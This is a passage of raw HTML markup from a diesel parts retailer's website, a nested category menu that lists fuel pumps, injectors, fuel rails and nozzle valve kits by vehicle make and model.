<li class="cat-item cat-item-1000"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
